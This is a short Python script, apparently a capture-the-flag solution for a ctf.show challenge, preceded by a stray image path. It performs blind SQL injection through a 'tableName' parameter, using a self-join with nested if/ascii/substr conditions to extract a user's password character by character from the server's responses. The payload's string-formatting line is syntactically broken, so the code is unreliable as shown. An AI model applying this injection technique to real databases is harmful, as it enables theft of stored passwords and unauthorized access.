 def database_namet(len1):
    z = "sqcwertyuioplkjhgfdazxvbnm"
    print(len(z))
    name = ''
    for j in range(1, len1+1):  # 字符串匹配的长度范围
        for i in range(43, 127):  # 字符串匹配的范围
            if i == 61 or i == 124:
                continue;
            url = "http://f6ef454a-c6f4-43e8-8ccc-18b771243028.chall.ctf.show/select-waf.php"
            timepass = time.time()
            payload = {'tableName': '''ctfshow_user a join ctfshow_user b on if(b.id>23,if(a.id>23,if(ascii(substr(b.pass,%d,1))>%d,1,0),0),0)''' %
                j, i)}
            # print(payload['uname'])
        # print(url+payload+'%23')
            r = requests.post(url, data=payload)
            timenow = time.time()
            if '$user_count = 0' in r.text:
                name = name+chr(i)
                print(name)
                break
    print('database_name:', name.lower())
database_namet(45)